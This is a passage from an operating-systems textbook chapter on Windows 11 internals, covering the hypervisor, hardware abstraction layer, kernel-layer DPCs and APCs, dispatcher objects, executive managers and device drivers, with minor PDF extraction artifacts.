HAL (Hardware Abstraction Layer) which abstracts low-level hardware details
like access to device registers and DMA operations, and the way the motherboard
firmware represents configuration information and deals with differences in the
CPU support chips, such as various interrupt controllers.
The lowest software layer is the hypervisor which is the core of Windows’ virtualization stack, called Hyper-V. It is a Type-1 (bare metal) hypervisor that runs
on top of the hardware and supports concurrently running multiple operating systems. The hypervisor relies on the virtualization stack components running in the
root operating system to virtualize guest operating systems. The hypervisor was an
optional feature in earlier versions of Windows, but Windows 11 enables virtualization by default in order to provide critical security features which we will
describe in subsequent sections. Hyper-V requires a 64-bit processor with hardware virtualization support and this is reflected in the minimum hardware requirements of the OS. Consequently, older computers cannot run Windows 11.

896

CASE STUDY 2: WINDOWS 11

CHAP. 11

The other major components of kernel mode are the device drivers. Windows
uses device drivers for any kernel-mode facilities which are not part of NTOS or
the HAL. This includes file systems, network protocol stacks, and kernel extensions like antivirus and DRM (Digital Rights Management) software, as well as
drivers for managing physical devices, interfacing to hardware buses, and so on.
The I/O and virtual memory components cooperate to load (and unload) device
drivers into kernel memory and link them to the NTOS and HAL layers. The I/O
manager provides interfaces which allow devices to be discovered, organized, and
operated—including arranging to load the appropriate device driver. Much of the
configuration information for managing devices and drivers is maintained in the
SYSTEM hive of the registry. The plug-and-play subcomponent of the I/O manager maintains information about the hardware detected within the HARDWARE
hive, which is a volatile hive maintained in memory rather than on disk, as it is
completely recreated every time the system boots.
We will now examine the various components of the operating system in a bit
more detail.
The Hypervisor
The Hyper-V hypervisor runs as the lowest software layer underneath Windows. Its job is to virtualize the hardware such that multiple guest operating systems can run concurrently, each in their own virtual machine, which Windows calls
a partition. The hypervisor achieves this by taking advantage of virtualization exCtensions supported by the CPU (VT-X on Intel, AMD-V on AMD and ARMv8-A
on ARM processors) to confine each guest to its assigned memory, CPU, and hardware resources, isolated from other guests. Also, the hypervisor intercepts many of
the privileged operations performed by guest operating systems and emulates them
to maintain the illusion. An operating system running on top of the hypervisor
executes threads and handles interrupts on abstractions of the physical processors
called virtual processors. The hypervisor schedules the virtual processors on
physical processors.
Being a Type-1 hypervisor, the Windows hypervisor runs directly on the underlying hardware, but uses its virtualization stack components in the root operating
system to provide device support services to its guests. For example, an emulated
disk read request initiated by a guest operating system is handled by the virtual
disk controller component running in user-mode by performing the requested read
operation using regular Win32 APIs. While the root operating system must be
Windows when running Hyper-V, other operating systems, such as Linux, can be
run in the guest partitions. A guest operating system may perform very poorly
unless it has been modified (i.e., paravirtualized) to work with the hypervisor.
For example, if a guest operating system kernel is using a spinlock to synchronize between two virtual processors and the hypervisor reschedules the virtual
processor holding the spinlock, the lock hold time may increase by several orders

SEC. 11.3

SYSTEM STRUCTURE

897

of magnitude, leaving other virtual processors running in the partition spinning for
very long periods of time. To solve this problem, a guest operating system is
enlightened to spin only a short time before calling into the hypervisor to yield its
physical processor to run another virtual processor.
While the main job of the hypervisor is to run guest operating systems, it also
helps improve the security of Windows by exposing a secure execution environment called VSM (Virtual Secure Mode) in which a security-focused micro-OS
called the SK (Secure Kernel) runs. The Secure Kernel provides a set of security
services to Windows, collectively termed VBS (Virtualization-Based Security).
These services help protect code flow and integrity of OS components and maintain consistency of sensitive OS data structures as well as processor registers. In
Sec. 11.10 we will discuss the inner workings of Hyper-V virtualization stack and
learn how Virtualization-based Security works.
The Hardware Abstraction Layer
One goal of Windows is to make the system portable across hardware platforms. Ideally, to bring up an operating system on a new type of computer system,
it should be possible to just recompile the operating system on the new platform.
Unfortunately, it is not this simple. While many of the components in some layers
of the operating system can be largely portable (because they mostly deal with
internal data structures and abstractions that support the programming model),
other layers must deal with device registers, interrupts, DMA, and other hardware
features that differ significantly from machine to machine.
Most of the source code for the NTOS kernel is written in C rather than assembly language (only 2% is assembly on x86, and less than 1% on x64). However, all
this C code cannot just be scooped up from an x86 system, plopped down on, say,
an ARM system, recompiled, and rebooted owing to the many hardware differences between processor architectures that have nothing to do with the different
instruction sets and which cannot be hidden by the compiler. Languages like C
make it difficult to abstract away some hardware data structures and parameters,
such as the format of page table entries and the physical memory page sizes and
word length, without severe performance penalties. All of these, as well as a slew
of hardware-specific optimizations, would have to be manually ported even though
they are not written in assembly code.
Hardware details about how memory is organized on large servers, or what
hardware synchronization primitives are available, can also have a big impact on
higher levels of the system. For example, NT’s virtual memory manager and the
kernel layer are aware of hardware details related to cache and memory locality.
Throughout the system, NT uses compare&swap synchronization primitives, and it
would be difficult to port to a system that does not have them. Finally, there are
many dependencies in the system on the ordering of bytes within words. On all the
systems NT has ever been ported to, the hardware was set to little-endian mode.

898

CASE STUDY 2: WINDOWS 11

CHAP. 11

Besides these larger issues of portability, there are also minor ones even between different motherboards from different manufacturers. Differences in CPU
versions affect how synchronization primitives like spin-locks are implemented.
There are several families of support chips that create differences in how hardware
interrupts are prioritized, how I/O device registers are accessed, management of
DMA transfers, control of the timers and real-time clock, multiprocessor synchronization, working with firmware facilities such as ACPI (Advanced Configuration
and Power Interface), and so on. Microsoft made a serious attempt to hide these
types of machine dependencies in a thin layer at the bottom called the HAL, as
mentioned earlier. The job of the HAL is to present the rest of the operating system with abstract hardware that hides the specific details of processor version, support chipset, and other configuration variations. These HAL abstractions are presented in the form of machine-independent services (procedure calls and macros)
that NTOS and the drivers can use.
By using the HAL services and not addressing the hardware directly, drivers
and the kernel require fewer changes when being ported to new processors—and in
most cases can run unmodified on systems with the same processor architecture,
despite differences in versions and support chips.
The HAL does not provide abstractions or services for specific I/O devices
such as keyboards, mice, and disks or for the memory management unit. These
facilities are spread throughout the kernel-mode components, and without the HAL
the amount of code that would have to be modified when porting would be substantial, even when the actual hardware differences were small. Porting the HAL
itself is straightforward because all the machine-dependent code is concentrated in
one place and the goals of the port are well defined: implement all of the HAL services. For many releases, Microsoft supported a HAL Development Kit allowing
system manufacturers to build their own HAL, which would allow other kernel
components to work on new systems without modification, provided that the hardware changes were not too great. This practice is no longer active and as such,
there’s little reason to maintain the HAL layer in a separate binary, hal.dll. With
Windows 11, the HAL layer has been merged into ntoskrnl.exe. Hal.dll is now a
forwarder binary kept around to maintain compatibility with drivers that use its
interfaces all of which are redirected to the HAL layer in ntoskrnl.exe.
As an example of what the hardware abstraction layer does, consider the issue
of memory-mapped I/O vs. I/O ports. Some machines have one and some have the
other. How should a driver be programmed: to use memory-mapped I/O or not?
Rather than forcing a choice, which would make the driver not portable to a
machine that did it the other way, the hardware abstraction layer offers procedures
for driver writers to use for reading the device registers others for writing them:
uc = READ PORT UCHAR(por t);
us = READ PORT USHORT(por t);
ul = READ PORT ULONG(por t);

WRITE PORT UCHAR(por t, uc);
WRITE PORT USHORT(por t, us);
WRITE PORT LONG(por t, ul);

SEC. 11.3

SYSTEM STRUCTURE

899

These procedures read and write unsigned 8-, 16-, and 32-bit integers, respectively,
to the specified port. It is up to the hardware abstraction layer to decide whether
memory-mapped I/O is needed here. In this way, a driver can be moved without
modification between machines that differ in the way the device registers are
implemented.
Drivers frequently need to access specific I/O devices for various purposes. At
the hardware level, a device has one or more addresses on a certain bus. Since
modern computers often have multiple buses (PCIe, USB, IEEE 1394, etc.), it can
happen that more than one device may have the same address on different buses, so
some way is needed to distinguish them. The HAL provides a service for identifying devices by mapping bus-relative device addresses onto systemwide logical
addresses. In this way, drivers do not have to keep track of which device is connected to which bus. This mechanism also shields higher layers from properties of
alternative bus structures and addressing conventions.
Interrupts have a similar kind of problem—they are also bus dependent. Here,
too, the HAL provides services to name interrupts in a systemwide way and also
provides ways to allow drivers to attach interrupt service routines to interrupts in a
portable way, without having to know anything about which interrupt vector is for
which bus. Interrupt request level management is also handled in the HAL.
Another HAL service is setting up and managing DMA transfers in a deviceindependent way. Both the systemwide DMA engine and DMA engines on specific I/O cards can be handled. Devices are referred to by their logical addresses.
The HAL implements software scatter/gather (writing or reading from noncontiguous blocks of physical memory).
The HAL also manages clocks and timers in a portable way. Time is kept track
of in units of 100 nanoseconds starting at midnight at the start of Jan. 1, 1601,
which is the first date in the previous quadricentury, which simplifies leap-year
computations. (Quick Quiz: Was 1800 a leap year? Quick Answer: No. QQ2: Was
2000 a leap year? QA2: Yes. Until 3999, century years are not leap years except
400 years). Under the current rules, 4000 should be a leap year, but in the current
model isn’t quite right and making 4000 a nonleap year would help. Not everyone
agrees however. The time services decouple the drivers from the actual frequencies at which the clocks run.
Kernel components sometimes need to synchronize at a very low level, especially to prevent race conditions in multiprocessor systems. The HAL provides
primitives to manage this synchronization, such as spin locks, in which one CPU
simply waits for a resource held by another CPU to be released, particularly in
situations where the resource is typically held only for a few machine instructions.
Finally, after the system has been booted, the HAL talks to the computer’s
firmware (BIOS or UEFI) and inspects the system configuration to find out which
buses and I/O devices the system contains and how they have been configured.
This information is then put into the registry. A brief summary of some of the
things the HAL does is given in Fig. 11-12.

900
Device
registers

CASE STUDY 2: WINDOWS 11
Device
addresses

1.

Interrupts

DMA

Timers

CHAP. 11
Spin
locks

RAM

2.

3.

Firmware

MOV EAX,ABC
ADD EAX,BAX
BNE LABEL
MOV EAX,ABC
MOV EAX,ABC
ADD EAX,BAX
BNE LABEL
MOVE AX,ABC
ADD EAX,BAX
BNE LABEL

Disk
Printer
Hardware abstraction layer

Figure 11-12. Some of the hardware functions the HAL manages.

The Kernel Layer
Above the hardware abstraction layer is NTOS, consisting of two layers: the
kernel and the executive. ‘‘Kernel’’ is a confusing term in Windows. It can refer to
all the code that runs in the processor’s kernel mode. It can also refer to the
ntoskrnl.exe file which contains NTOS, the core of the Windows operating system.
Or it can refer to the kernel layer within NTOS, which is how we use it in this section. It is even used to name the user-mode Win32 library that provides the wrappers for the native system calls: kernelbase.dll.
In the Windows operating system, the kernel layer, illustrated above the executive layer in Fig. 11-11, provides a set of abstractions for managing the CPU. The
most central abstraction is threads, but the kernel also implements exception handling, traps, and several kinds of interrupts. Creating and destroying the data structures which support threading is implemented in the executive layer. The kernel
layer is responsible for scheduling and synchronization of threads. Having support
for threads in a separate layer allows the executive layer to be implemented using
the same preemptive multithreading model used to write concurrent code in user
mode, though the synchronization primitives in the executive are much more specialized.
The kernel’s thread scheduler is responsible for determining which thread is
executing on each CPU in the system. Each thread executes until a timer interrupt
signals that it is time to switch to another thread (quantum expired), or until the
thread needs to wait for something to happen, such as an I/O to complete or for a
lock to be released, or a higher-priority thread becomes runnable and needs the
CPU. When switching from one thread to another, the scheduler runs on the CPU
and ensures that the registers and other hardware state have been saved. The scheduler then selects another thread to run on the CPU and restores the state that was
previously saved from the last time that thread ran.

SEC. 11.3

SYSTEM STRUCTURE

901

If the next thread to be run is in a different address space (i.e., process) than
the thread being switched from, the scheduler must also change address spaces.
The details of the scheduling algorithm itself will be discussed later in this chapter
when we come to processes and threads.
In addition to providing a higher-level abstraction of the hardware and handling thread switches, the kernel layer also has another key function: providing
low-level support for two classes of synchronization mechanisms: control objects
and dispatcher objects. Control objects are the data structures that the kernel
layer provides as abstractions to the executive layer for managing the CPU. They
are allocated by the executive but they are manipulated with routines provided by
the kernel layer. Dispatcher objects are the class of ordinary executive objects
that use a common data structure for synchronization.
Deferred Procedure Calls
Control objects include primitive objects for threads, interrupts, timers, synchronization, profiling, and two special objects for implementing DPCs (Deferred
Procedure Calls) and APCs (see below). DPC objects are used to reduce the time
taken to execute ISRs (Interrupt Service Routines) in response to an interrupt
from a particular device. Limiting time spent in ISRs reduces the chance of losing
an interrupt.
The system hardware assigns a hardware priority level to interrupts. The CPU
also associates a priority level with the work it is performing. The CPU responds
only to interrupts at a higher-priority level than it is currently using. Normal priority level, including the priority level of all user-mode work, is 0. Device interrupts
occur at priority 3 or higher, and the ISR for a device interrupt normally executes
at the same priority level as the interrupt in order to keep other less important interrupts from occurring while it is processing a more important one.
If an ISR executes too long, the servicing of lower-priority interrupts will be
delayed, perhaps causing data to be lost or slowing the I/O throughput of the system. Multiple ISRs can be in progress at any one time, with each successive ISR
being due to interrupts at higher and higher-priority levels.
To reduce the time spent processing ISRs, only the critical operations are performed, such as capturing the result of an I/O operation and reinitializing the device. Further processing of the interrupt is deferred until the CPU priority level is
lowered and no longer blocking the servicing of other interrupts. The DPC object
is used to represent the further work to be done and the ISR calls the kernel layer
to queue the DPC to the list of DPCs for a particular processor. If the DPC is the
first on the list, the kernel registers a special request with the hardware to interrupt
the CPU at priority 2 (which NT calls DISPATCH level). When the last of any
executing ISRs completes, the interrupt level of the processor will drop back below
2, and that will unblock the interrupt for DPC processing. The ISR for the DPC
interrupt will process each of the DPC objects that the kernel had queued.

902

CASE STUDY 2: WINDOWS 11

CHAP. 11

The technique of using software interrupts to defer interrupt processing is a
well-established method of reducing ISR latency. UNIX and other systems started
using deferred processing in the 1970s to deal with the slow hardware and limited
buffering of serial connections to terminals. The ISR would deal with fetching
characters from the hardware and queuing them. After all higher-level interrupt
processing was completed, a software interrupt would run a low-priority ISR to do
character processing, such as implementing backspace by sending control characters to the terminal to erase the last character displayed and move the cursor back.
A similar example in Windows today is the keyboard device. After a key is
struck, the keyboard ISR reads the key code from a register and then reenables the
keyboard interrupt but does not do further processing of the key immediately.
Instead, it uses a DPC to queue the processing of the key code until all outstanding
device interrupts have been processed.
Because DPCs run at level 2, they do not keep device ISRs from executing, but
they do prevent any threads from running on that processor until all the queued
DPCs complete and the CPU priority level is lowered below 2. Device drivers and
the system itself must take care not to run either ISRs or DPCs for too long.
Because threads are not allowed to execute, ISRs and DPCs can make the system
appear sluggish and produce glitches when playing music by stalling the threads
writing the music buffer to the sound device. Another common use of DPCs is running routines in response to a timer interrupt. To avoid blocking threads, timer
events which need to run for an extended time should queue requests to the pool of
worker threads the kernel maintains for background activities.
The problem of thread starvation due to excessively long or frequent DPCs
(called DPC Storms) is common enough that Windows implements a defense
mechanism called the DPC Watchdog. The DPC Watchdog has time limits for
individual DPCs and for back-to-back DPCs. When these limits are exceeded, the
watchdog issues a system crash with the DPC WATCHDOG VIOLATION code and
information about the long DPC (typically a buggy driver) along with a crash
dump which can help diagnose the issue.
Even though DPC storms are undesirable, so are system crashes. In environments like the Azure Cloud where DPC storms due to incoming network packets
are relatively common and system crashes are catastrophic, DPC watchdog timeouts are typically configured higher to avoid crashes. To improve diagnosability in
such situations, the DPC watchdog in Windows 11 supports soft and profiling
thresholds. When the soft threshold is crossed, instead of crashing the system, the
watchdog instead logs information which can later be analyzed to determine the
source of the DPCs. When the profiling threshold is crossed, the watchdog starts a
profiling timer and logs a stack trace of DPC execution every millisecond such that
much more detailed analysis can be performed to understand the root cause of long
or frequent DPCs.
In addition to the improved DPC watchdog, the Windows 11 thread scheduler
is also smarter about reducing thread starvation in the face of DPCs. For each

SEC. 11.3

SYSTEM STRUCTURE

903

recent DPC, it maintains a short history of DPC runtime which is used to identify
long-running DPCs. When such long-running DPCs are queued up on a processor,
the currently-running thread (which is about to be starved) is rescheduled to another available processor if the thread is high-enough priority. This way, time-critical
threads like those feeding media devices are much less likely to be starved due to
DPCs.
Asynchronous Procedure Calls
The other special kernel control object is the APC (Asynchronous Procedure
Call) object. APCs are like DPCs in that they defer processing of a system routine, but unlike DPCs, which operate in the context of particular CPUs, APCs
execute in the context of a specific thread. When processing a key press, it does not
matter which context the DPC runs in because a DPC is simply another part of
interrupt processing, and interrupts only need to manage the physical device and
perform thread-independent operations such as recording the data in a buffer in
kernel space.
The DPC routine runs in the context of whatever thread happened to be running when the original interrupt occurred. It calls into the I/O system to report that
the I/O operation has been completed, and the I/O system queues an APC to run in
the context of the thread making the original I/O request, where it can access the
user-mode address space of the thread that will process the input.
At the next convenient time, the kernel layer delivers the APC to the thread and
schedules the thread to run. An APC is designed to look like an unexpected procedure call, somewhat similar to signal handlers in UNIX. The kernel-mode APC for
completing I/O executes in the context of the thread that initiated the I/O, but in
kernel mode. This gives the APC access to both the kernel-mode buffer as well as
all of the user-mode address space belonging to the process containing the thread.
When an APC is delivered depends on what the thread is already doing, and even
what type of system. In a multiprocessor system, the thread receiving the APC may
begin executing even before the DPC finishes running.
User-mode APCs can also be used to deliver notification of I/O completion in
user mode to the thread that initiated the I/O. User-mode APCs invoke a user-mode
procedure designated by the application, but only when the target thread has blocked in the kernel and is marked as willing to accept APCs, a state known as an
alertable wait. The kernel interrupts the thread from waiting and returns to user
mode, but with user-mode stack and registers modified to run the APC dispatch
routine in the ntdll.dll system library. The APC dispatch routine invokes the usermode routine that the application has associated with the I/O operation. Besides
specifying user-mode APCs as a means of executing code when I/Os complete, the
Win32 API QueueUserAPC allows APCs to be used for arbitrary purposes.
Special User-mode APCs are a flavor of APC that were introduced in later
Windows 10 releases. These are different from ‘‘normal’’ user-mode APCs in that

904

CASE STUDY 2: WINDOWS 11

CHAP. 11

they are completely asynchronous: they can execute even when the target thread is
not in an alertable wait state. As such, special user APCs are the equivalent of
UNIX signals, available to developers via the QueueUserAPC2 API. Prior to the
advent of special user APCs, developers who needed to run code in arbitrary
threads (e.g., for garbage collection in a managed runtime) had to resort to using
more complicated mechanisms like manually changing the context of the target
thread using SetThreadContext.
The executive layer also uses APCs for operations other than I/O completion.
Because the APC mechanism is carefully designed to deliver APCs only when it is
safe to do so, it can be used to safely terminate threads. If it is not a good time to
terminate the thread, the thread will have declared that it was entering a critical
region and defer deliveries of APCs until it leaves. Kernel threads mark themselves
as entering critical regions to defer APCs when acquiring locks or other resources,
so that they cannot be terminated while still holding the resource or deadlock due
to reentrancy. The thread termination APC is very similar to a special user-mode
APC except that it is ‘‘extra special’’ because it runs before any special user APC
to terminate the thread immediately.
Dispatcher Objects
Another kind of synchronization object is the dispatcher object. This is any
ordinary kernel-mode object (the kind that users can refer to with handles) that
contains a data structure called a dispatcher header, shown in Fig. 11-13. These
objects include semaphores, mutexes, events, waitable timers, and other objects
that threads can wait on to synchronize execution with other threads. They also
include objects representing open files, processes, threads, and IPC ports. The dispatcher data structure contains a flag representing the signaled state of the object,
and a queue of threads waiting for the object to be signaled.
Object header
Executive
object

Notification /Synchronization flag
Signaled state

DISPATCHER_HEADER

List head for waiting threads
Object-specific data

Figure 11-13. Dispatcher header data structure embedded in many executive
objects (dispatcher objects).

Synchronization primitives, like semaphores, are natural dispatcher objects.
Also timers, files, ports, threads, and processes use the dispatcher-object mechanisms in order to do notifications. When a timer goes off, I/O completes on a file,

SEC. 11.3

SYSTEM STRUCTURE

905

data are available on a port, or a thread or process terminates, the associated dispatcher object is signaled, waking all threads waiting for that event.
Since Windows uses a single unified mechanism for synchronization with kernel-mode objects, specialized APIs, such as wait3, for waiting for child processes
in UNIX, are not needed to wait for events. Often threads want to wait for multiple
events at once. In UNIX a process can wait for data to be available on any of 64
network sockets using the select system call. In Windows, there is a similar API
WaitForMultipleObjects, but it allows for a thread to wait on any type of dispatcher object for which it has a handle. Up to 64 handles can be specified to WaitForMultipleObjects, as well as an optional timeout value. The thread becomes
ready to run whenever any of the events associated with the handles is signaled or
the timeout occurs.
There are actually two different procedures the kernel uses for making the
threads waiting on a dispatcher object runnable. Signaling a notification object
will make every waiting thread runnable. Synchronization objects make only the
first waiting thread runnable and are used for dispatcher objects that implement
locking primitives, like mutexes. When a thread that is waiting for a lock begins
running again, the first thing it does is to retry acquiring the lock. If only one
thread can hold the lock at a time, all the other threads made runnable might
immediately block, incurring lots of unnecessary context switching. The difference
between dispatcher objects using synchronization vs. notification is a flag in the
dispatcher header structure.
As a little aside, mutexes in Windows are called ‘‘mutants’’ in the code because they were required to implement the OS/2 semantics of not automatically
unlocking themselves when a thread holding one exited, something Cutler considered bizarre.
The Executive Layer
As shown in Fig. 11-11, below the kernel layer of NTOS there is the executive.
The executive layer is written in C, is mostly architecture independent (the memory manager being a notable exception), and has been ported with only modest
effort to new processors (MIPS, x86, PowerPC, Alpha, IA64, x64, arm32, and
arm64). The executive contains a number of different components, all of which run
using the control abstractions provided by the kernel layer.
Each component is divided into internal and external data structures and interfaces. The internal aspects of each component are hidden and used only within the
component itself, while the external aspects are available to all the other components within the executive. A subset of the external interfaces are exported from
the ntoskrnl.exe executable and device drivers can link to them as if the executive
were a library. Microsoft calls many of the executive components ‘‘managers,’’
because each is charge of managing some aspect of the operating services, such as
I/O, memory, processes, and objects.

906

CASE STUDY 2: WINDOWS 11

CHAP. 11

As with most operating systems, much of the functionality in the Windows
executive is like library code, except that it runs in kernel mode so its data structures can be shared and protected from access by user-mode code, and so it can
access kernel-mode state, such as the MMU control registers. But otherwise the
executive is simply executing operating system functions on behalf of its caller,
and thus runs in the thread of its caller. This is the same as in UNIX systems.
When any of the executive functions block waiting to synchronize with other
threads, the user-mode thread is blocked, too. This makes sense when working on
behalf of a particular user-mode thread, but it can be unfair when doing work related to common housekeeping tasks. To avoid hijacking the current thread when the
executive determines that some housekeeping is needed, a number of kernel-mode
threads are created when the system boots and dedicated to specific tasks, such as
making sure that modified pages get written to disk.
For predictable, low-frequency tasks, there is a thread that runs once a second
and has a laundry list of items to handle. For less predictable work, there is the
pool of high-priority worker threads mentioned earlier which can be used to run
bounded tasks by queuing a request and signaling the synchronization event that
the worker threads are waiting on.
The object manager manages most of the interesting kernel-mode objects
used in the executive layer. These include processes, threads, files, semaphores,
I/O devices and drivers, timers, and many others. As described previously, kernelmode objects are really just data structures allocated and used by the kernel. In
Windows, kernel data structures have enough in common that it is very useful to
manage many of them in a unified facility.
The facilities provided by the object manager include managing the allocation
and freeing of memory for objects, quota accounting, supporting access to objects
using handles, maintaining reference counts for kernel-mode pointer references as
well as handle references, giving objects names in the NT namespace, and providing an extensible mechanism for managing the lifecycle for each object. Kernel
data structures which need some of these facilities are managed by the object manager.
Object-manager objects each have a type which is used to specify exactly how
the lifecycle of objects of that type is to be managed. These are not types in the
object-oriented sense, but are simply a collection of parameters specified when the
object type is created. To create a new type, an executive component calls an
object-manager API to create a new type. Objects are so central to the functioning
of Windows that the object manager will be discussed in more detail in the next
section.
The I/O manager provides the framework for implementing I/O device drivers
and provides a number of executive services specific to configuring, accessing, and
performing operations on devices. In Windows, device drivers not only manage
physical devices but they also provide extensibility to the operating system. Many
functions that are hard compiled into the kernel on other systems are dynamically

SEC. 11.3

SYSTEM STRUCTURE

907

loaded and linked by the kernel on Windows, including network protocol stacks
and file systems.
Recent versions of Windows have a lot more support for running device drivers
in user mode, and this is the preferred model for new device drivers. There are hundreds of thousands of different device drivers for Windows working with more
than a million distinct devices. This represents a lot of code to get correct. It is
much better if bugs cause a device to become inaccessible by crashing in a usermode process rather than causing the system to crash. Bugs in kernel-mode device
drivers are the major source of the dreaded BSOD (Blue Screen Of Death) where
Windows detects a fatal error within kernel mode and shuts down or reboots the
system. BSOD’s are comparable to kernel panics on UNIX systems.
Since device drivers make up something in the vicinity of 70% of the code in
the kernel, the more drivers that can be moved into user-mode processes, where a
bug will only trigger the failure of a single driver (rather than bringing down the
entire system), the better. The trend of moving code from the kernel to user-mode
processes for improved system reliability has been accelerating in recent years.
The I/O manager also includes the plug-and-play and device power-management facilities. Plug-and-play comes into action when new devices are detected on the system. The plug-and-play subcomponent is first notified. It works with a
service, the user-mode plug-and-play manager, to find the appropriate device driver
and load it into the system. Getting the right one is not always easy and sometimes
depends on sophisticated matching of the specific hardware device version to a
particular version of the drivers. Sometimes a single device supports a standard
interface which is supported by multiple different drivers, written by different companies.
We will study I/O further in Sec. 11.7 and the most important NT file system,
NTFS, in Sec. 11.8.
Device power management reduces power consumption when possible,
extending battery life on notebooks, and saving energy on desktops and servers.
Getting power management correct can be challenging as there are many subtle
dependencies between devices and the buses that connect them to the CPU and
memory. Power consumption is not affected just by what devices are powered-on,
but also by the clock rate of the CPU, which is also controlled by the device power
manager. We will take a more in-depth look at power management in Sec. 11.9.
The process manager manages the creation and termination of processes and
threads, including establishing the policies and parameters which govern them. But
the operational aspects of threads are determined by the kernel layer, which controls scheduling and synchronization of threads, as well as their interaction with
the control objects, like APCs. Processes contain threads, an address space, and a
handle table containing the handles the process can use to refer to kernel-mode
objects. Processes also include information needed by the scheduler for switching
between address spaces and managing process-specific hardware information (like
segment descriptors). We will study process and thread management in Sec. 11.4.

908

CASE STUDY 2: WINDOWS 11

CHAP. 11

The executive memory manager implements the demand-paged virtual memory architecture. It manages the mapping of virtual pages onto physical page
frames, the management of the available physical frames, and management of the
pagefile on disk used to back private instances of virtual pages that are no longer
loaded in memory. The memory manager also provides special facilities for large
server applications such as databases and programming language runtime components such as garbage collectors. We will study memory management later in this
chapter, in Sec. 11.5.
The cache manager optimizes the performance of I/O to the file system by
maintaining a cache of file-system pages in the kernel virtual address space. The
cache manager uses virtually addressed caching, that is, organizing cached pages
in terms of their location in their files. This differs from physical block caching, as
in UNIX, where the system maintains a cache of the physically addressed blocks of
the raw disk volume.
Cache management is implemented using mapped files. The actual caching is
performed by the memory manager. The cache manager need be concerned only
with deciding what parts of what files to cache, ensuring that cached data is
flushed to disk in a timely fashion, and managing the kernel virtual addresses used
to map the cached file pages. If a page needed for I/O to a file is not available in
the cache, the page will be faulted in using the memory manager. We will study the
cache manager in Sec. 11.6.
The security reference monitor enforces Windows’ elaborate security mechanisms, which support the international standards for computer security called
Common Criteria, an evolution of United States Department of Defense Orange
Book security requirements. These standards specify a large number of rules that a
conforming system must meet, such as authenticated login, auditing, zeroing of
allocated memory, and many more. One rules requires that all access checks be
implemented by a single module within the system. In Windows, this module is the
security reference monitor in the kernel. We will study the security system in more
detail in Sec. 11.10.
The executive contains a number of other components that we will briefly
describe. The configuration manager is the executive component which implements the registry, as described earlier. The registry contains configuration data for
the system in file-system files called hives. The most critical hive is the SYSTEM
hive which is loaded into memory every time the system is booted from disk. Only
after the executive layer has successfully initialized all of its key components,
including the I/O drivers that talk to the system disk, is the in-memory copy of the
hive reassociated with the copy in the file system. Thus, if something bad happens
while trying to boot the system, the on-disk copy very unlikely to be corrupted. If
the on-disk copy were to be corrupted, that would be a disaster.
The local procedure call component provides for a highly efficient interprocess
communication used between processes running on the same system. It is one of
the data transports used by the standards-based remote procedure call facility to

SEC. 11.3

SYSTEM STRUCTURE

909

implement the client/server style of computing. RPC also uses named pipes and
TCP/IP as transports.
LPC was substantially enhanced in Windows 8 (it is now called ALPC,
(Advanced LPC) to provide support for new features in RPC, including RPC from
kernel mode components, like drivers. LPC was a critical component in the original design of NT because it is used by the subsystem layer to implement communication between library stub routines that run in each process and the subsystem
process which implements the facilities common to a particular operating system
personality, such as Win32 or POSIX.
Windows also provides a publish/subscribe service called WNF (Windows
Notification Facility). WNF notifications are based on changes to an instance of
WNF state data. A publisher declares an instance of state data (up to 4 KB) and
tells the operating system how long to maintain it (e.g., until the next reboot or permanently). A publisher atomically updates the state as appropriate. Subscribers
can arrange to run code whenever an instance of state data is modified by a publisher. Because the WNF state instances contain a fixed amount of preallocated
data, there is no queuing of data as in message-based IPC—with all the attendant
resource-management problems. Subscribers are guaranteed only that they can see
the latest version of a state instance.
This state-based approach gives WNF its principal advantage over other IPC
mechanisms: publishers and subscribers are decoupled and can start and stop independently of each other. Publishers need not execute at boot time just to initialize
their state instances, as those can be persisted by the operating system across
reboots. Subscribers generally need not be concerned about past values of state
instances when they start running as all they should need to know about the state’s
history is encapsulated in the current state. In scenarios where past state values
cannot be reasonably encapsulated, the current state can provide metadata for managing historical state, say, in a file or in a persisted section object used as a circular
buffer. WNF is part of the native NT APIs and is not (yet) exposed via Win32
interfaces. But it is extensively used internally by the system to implement Win32
and WinRT APIs.
In Windows NT 4.0, much of the code related to the Win32 graphical interface
was moved into the kernel because the then-current hardware could not provide the
required performance. This code previously resided in the csrss.exe subsystem
process which implemented the Win32 interfaces. The kernel-based GUI code
resides in a special kernel-driver, win32k.sys. The move to kernel-mode improved
Win32 performance because the extra user-mode/kernel-mode transitions and the
cost of switching address spaces to implement communication via LPC was eliminated. However, it has not been without problems because the security requirements on code running in the kernel are very strict, and the complicated API interface exposed by win32k to user-mode has resulted in numerous security vulnerabilities. A future Windows release will hopefully move win32k back into a usermode process while maintaining acceptable performance for GUI code.

910

CASE STUDY 2: WINDOWS 11

CHAP. 11

The Device Drivers
The final part of Fig. 11-11 consists of the device drivers. Device drivers in
Windows are dynamic link libraries which are loaded by the NTOS executive.
Though they are primarily used to implement the drivers for specific hardware,
such as physical devices and I/O buses, the device-driver mechanism is also used
as the general extensibility mechanism for kernel mode. As described earlier,
much of the Win32 subsystem is loaded as a driver.
The I/O manager organizes a data flow path for each instance of a device, as
shown in Fig. 11-14. This path is called a device stack and consists of private
instances of kernel device objects allocated for the path. Each device object in the
device stack is linked to a particular driver object, which contains the table of routines to use for the I/O request packets that flow through the device stack. In some
cases, the devices in the stack represent drivers whose sole purpose is to filter I/O
operations aimed at a particular device, bus, or network driver. Filtering is used for
a number of reasons. Sometimes preprocessing or postprocessing I/O operations
results in a cleaner architecture, while other times it is just pragmatic because the
sources or rights to modify a driver are not available and so filtering is used to
work around the inability to modify those drivers. Filters can also implement completely new functionality, such as turning disks into partitions or multiple disks
into RAID volumes.
The file systems are loaded as device drivers. Each instance of a volume for a
file system has a device object created as part of the device stack for that volume.
This device object will be linked to the driver object for the file system appropriate
to the volume’s formatting. Special filter drivers, called file-system filter drivers,
can insert device objects before the file-system device object to apply functionality
to the I/O requests being sent to each volume, such as handling encryption.
The network protocols, such as Windows’ integrated IPv4/IPv6 TCP/IP implementation, are also loaded as drivers using the I/O model. For compatibility with
the older MS-DOS-based Windows, the TCP/IP driver implements a special protocol for talking to network interfaces on top of the Windows I/O model. There are
other drivers that also implement such arrangements, which Windows calls miniports. The shared functionality is in a class driver. For example, common functionality for SCSI or IDE disks or USB devices is supplied by a class driver, which
miniport drivers for each particular type of such devices link to as a library.
We will not discuss any particular device driver in this chapter, but will provide
more detail about how the I/O manager interacts with device drivers in Sec. 11.7.

11.3.2 Booting Windows
Getting an operating system to run requires several steps. When a computer is
turned on, the first processor is initialized by the hardware, and then set to start
executing some program in memory. The only available code is in some form of

SEC. 11.3

911

